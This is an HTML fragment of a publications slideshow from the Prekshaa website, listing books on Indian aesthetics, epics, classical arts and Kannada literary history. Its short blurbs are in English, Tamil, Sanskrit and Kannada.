  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>
	சிவன் தனிமனித அடையாளமாக அமைகிறான்.<br>
	ராமன் குடு...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
